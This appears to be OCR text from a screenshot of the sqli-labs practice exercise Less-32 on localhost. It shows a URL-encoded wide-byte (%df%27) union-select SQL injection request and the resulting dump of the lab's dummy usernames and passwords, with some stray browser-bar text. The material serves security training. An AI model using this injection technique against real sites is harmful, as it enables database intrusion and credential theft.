 127.0.0.1/sqli-labs/Less-32/?id=-1%df%27%20union%20select%201,2,(select%20group_concat(concat(username
Chrome ip相关 查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
my~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~